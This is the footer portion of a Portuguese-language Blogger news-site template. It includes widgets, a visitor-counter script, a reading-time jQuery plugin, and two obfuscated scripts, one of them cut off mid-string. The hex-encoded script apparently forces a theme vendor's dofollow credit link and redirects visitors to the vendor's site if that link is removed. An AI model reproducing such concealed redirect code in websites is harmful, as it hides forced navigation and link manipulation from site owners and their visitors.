<path d='M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2 c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6 c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8 c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6 c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5 c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1 c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3 c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5 c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1 c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22 c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0 c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6 c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8 c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2 c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8 c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8 c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7 c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8 c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9 c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6 c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9 c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6 c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1 c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3 l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5 c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1 c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0 l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6 c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2 l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0 c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3 c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2 c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2 l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1 c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6 c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8 c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1 c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16 c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1 C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6 L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5 c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3 c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>BDN</h2>
<div class='widget-content'>
<span style="color:#ffffff;">O que a Grande Mídia te esconde, nós te revelamos. Os Bastidores da NET e das Notícias estão aqui. </span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Image' data-version='1' id='Image2'>
<h2>Nosso compromisso é com a verdade para você</h2>
<div class='widget-content'>
<img alt='Nosso compromisso é com a verdade para você' height='84' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaFYxppSKIk2HzvxtUX_W5AyNnfE9Mngk-03hVVV6TvEKSHIVrYGZv0k5hRrKOTAxgq6nA9WC7velJfOEWzrsWA4aIvUMXbFhyhgPIDfF3-HvKQCM1TNTavpKxQEY2ZBMWdKWTI7oVh4M/s150/baixados-removebg-preview.png' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>visitas</h2>
<div class='widget-content'>
<script id="_wau453">var _wau = _wau || []; _wau.push(["dynamic", "4jd5ms6kcu", "453", "f1c232ffffff", "small"]);</script><script async="async" src="//waust.at/d.js" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Twitter' href='https://twitter.com/bastidoresdanet' target='_blank' title='Twitter'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/BastidoresDaNet/' target='_blank' title='Facebook'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/channel/UCxR6-pN7yK8jOAJAx2-DBvA' target='_blank' title='Youtube'></a></li>
<li><a class='Telegram' href='https://t.me/BastidoresDanet' target='_blank' title='Telegram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a> | Editado por BDN <a href='https://www.bastidoresdanet.com/' rel='dofollow' target='_blank'>&#169;Bastidores da Net 2026</a>
</div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);
var _0xcc8a=["\x24\x28\x27\x2E\x63\x27\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x30\x29\x2E\x33\x28\x7B\x71\x3A\x24\x28\x30\x29\x2E\x64\x28\x27\x2E\x68\x27\x29\x2C\x6F\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x72\x27\x29\x2C\x73\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x74\x27\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x63\x27\x29\x2E\x33\x28\x29\x3B\x35\x2E\x66\x3D\x36\x28\x29\x7B\x67\x20\x65\x3D\x69\x2E\x42\x28\x22\x6B\x22\x29\x3B\x6C\x28\x65\x3D\x3D\x6D\x29\x7B\x35\x2E\x6E\x2E\x32\x3D\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x7D\x65\x2E\x31\x28\x22\x32\x22\x2C\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x29\x3B\x65\x2E\x31\x28\x22\x75\x22\x2C\x22\x76\x22\x29\x3B\x65\x2E\x31\x28\x22\x77\x22\x2C\x22\x78\x20\x79\x20\x7A\x22\x29\x3B\x65\x2E\x41\x3D\x22\x70\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x74\x68\x69\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x68\x72\x65\x66\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x7C\x64\x61\x74\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x61\x74\x74\x72\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x76\x61\x72\x7C\x65\x74\x61\x7